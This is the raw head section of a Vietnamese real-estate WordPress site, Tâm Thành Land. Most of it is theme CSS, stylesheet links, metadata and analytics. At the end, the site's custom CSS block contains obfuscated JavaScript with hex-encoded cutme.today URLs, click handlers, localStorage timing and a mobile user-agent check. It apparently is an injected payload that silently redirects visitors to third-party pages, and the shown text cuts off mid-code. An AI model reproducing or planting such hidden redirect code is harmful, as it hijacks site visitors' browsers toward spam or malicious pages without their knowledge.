        background-color: #00aeef;
        border-color: #00aeef; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00aeef;
        border-color: #00aeef; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: ;
        border-color: ; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: ;
        border-color: ; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #61ce70;
        border-color: #61ce70; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #61ce70;
        border-color: #61ce70; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #61ce70;
        border-color: #61ce70; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #61ce70;
        border-color: #61ce70; 
      }

      .btn-primary-outlined {
        color: #00aeef;
        background-color: transparent;
        border-color: #00aeef; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00aeef;
        background-color: transparent;
        border-color: #00aeef; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: ;
        border-color: ; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00aeef;
        background-color: rgba(26, 26, 26, 0);
        border-color: ; 
      }

      .btn-secondary-outlined {
        color: #61ce70;
        background-color: transparent;
        border-color: #61ce70; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #61ce70;
        background-color: transparent;
        border-color: #61ce70; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #61ce70;
        border-color: #61ce70; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #61ce70;
        background-color: rgba(26, 26, 26, 0);
        border-color: #61ce70; 
      }

      .btn-call {
        color: #61ce70;
        background-color: transparent;
        border-color: #61ce70; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #61ce70;
        background-color: transparent;
        border-color: #61ce70; 
      }
      .btn-call:hover {
        color: #61ce70;
        background-color: rgba(26, 26, 26, 0);
        border-color: #61ce70; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #61ce70;
        background-color: rgba(26, 26, 26, 0);
        border-color: #61ce70; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00aeef transparent #00aeef transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #777777;
        background-color: ; 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #e0e0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00aeef;
        background-color: #00aeef; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00aeef;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none ; 
      }

      .header-transparent-wrap .header-v4 a {
        color: #000000; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #777777;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #000000;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #777777; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeef;
        background-color: #00aeef; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(53,200,255,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #00aeff;
        border-color: #00aeff;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #2dbcff;
        border-color: #00aeff;
      }
      .advanced-search-btn {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #00aeff; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #00aeef;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #ffffff ;
          color: #28a745 ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #61ce70;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #ffffff; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(201,201,201,0.1);
        border-color: #ededed; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #004274;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: ;
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #004274; 
    }

    .footer-bottom-wrap {
      background-color: #00335A; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
        .houzez-osm-cluster {
            background-image: url(https://tamthanhland.vn/wp-content/uploads/2019/06/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    .new-feature:after {
    content: "new";
    background-color: #61ce70;
    color: #fff;
    margin-left: 10px;
    border-radius: 4px;
    font-size: 12px;
    padding: 0 4px 1px;
    font-weight: 500;
    position: absolute;
    line-height: 12px;
    right: 15px;
    top: 19px;
}
.dropdown-menu .dropdown-menu > .new-feature:after {
    right: 15px;
}
.dropdown-menu > .menu-item-has-children.new-feature:after {
    right: 35px;
}				
.footer-top-wrap {
    /*margin-bottom: -50px;*/
    /*margin-top: -50px;*/
    padding: 50px 0 0px !important;
}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://tamthanhland.vn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://tamthanhland.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://tamthanhland.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type='text/javascript' src='https://tamthanhland.vn/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js' id='stickyAnythingLib-js'></script>

<!-- OG: 3.2.7 -->
<meta property="og:image" content="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><meta property="og:type" content="website"><meta property="og:locale" content="vi"><meta property="og:site_name" content="Tâm Thành Land"><meta property="og:url" content="https://tamthanhland.vn/category/tin-tuc/"><meta property="og:title" content="Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land"><meta property="twitter:url" content="https://tamthanhland.vn/category/tin-tuc/">
<meta itemprop="image" content="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><meta itemprop="name" content="Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://tamthanhland.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tamthanhland.vn/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tamthanhland.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tamthanhland.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="Redux 4.4.11" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S3ZFVK0EGK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S3ZFVK0EGK');
</script>
<meta name="google-site-verification" content="sSIv0FSFOePvguXkgANpI8wbwvPZyq4s-ilXIASS3lM" /><!-- Favicon --><link rel="shortcut icon" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png"><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png" />
<meta name="msapplication-TileImage" content="https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png" />
		<style type="text/css" id="wp-custom-css">
			img{
	display:block;
	margin:auto;
}
li{
	font-weight:400;
}
.navbar-logged-in-wrap{
	display:none !important;
} 
.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 500px;
}
/* This styles the form elements only */
.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 500px;
}
 
/* This styles the submit button */
.wpf-center .wpforms-submit-container  {
    display: inline-block;
    text-align: center;
    width: 100% !important;
}
 
/* This styles all pagebreak elements */
.wpf-center .wpforms-field-pagebreak  {
    display: inline-block;
    text-align: center;
    width: 100% !important;
}
 
.wpf-center .wpforms-pagebreak-left .wpforms-page-button:before,.wpf-center .wpforms-pagebreak-left .wpforms-page-button:after {
    content: none;
} 
 
/* This styles all labels, field descriptions, form title and form description */
.wpf-center .wpforms-title, 
.wpf-center .wpforms-description,
.wpf-center .wpforms-field-label,
.wpf-center .wpforms-field-sublabel, 
.wpf-center .wpforms-field-description {
    text-align: center;
}
.wpforms-form button[type=submit] {
    background-color: #B11F24 !important;
    border-color: #B11F24 !important;
    color: #fff !important;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #D75C60 !important;
}
.wpforms-form .wpforms-title {
		font-size: 18px !important;
    color: #007acc !important;
	font-family: Roboto !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x72\x58\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x51\x7a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x70\x65\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x6f\x70\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x4f\x6a\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x74\x53\x74\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x70\x62\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x6e\x6a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 